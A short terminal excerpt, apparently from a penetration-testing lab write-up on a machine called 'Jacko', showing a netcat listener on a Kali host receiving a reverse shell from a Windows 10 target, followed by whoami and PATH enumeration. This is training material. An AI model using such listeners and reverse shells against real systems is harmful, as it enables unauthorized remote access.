 ┌──(kali㉿kali)-[~/capstone-labs/Jacko]
└─$ rlwrap -cAr nc -lvnp 445
listening on [any] 445 ...
connect to [192.168.45.226] from (UNKNOWN) [192.168.212.66] 49989
Microsoft Windows [Version 10.0.18363.836]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
C:\Windows\system32>whoami
whoami
C:\Windows\system32>echo %PATH%
echo %PATH%
C:\JavaTemp\;C:\Program Files (x86)\Common Files\Oracle\Java\javapath;C:\Windows\system32;C:\Windows;
C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;C:\Windows\System32\OpenSSH\;C:\
Windows\system32\config\systemprofile\AppData\Local\Microsoft\WindowsApps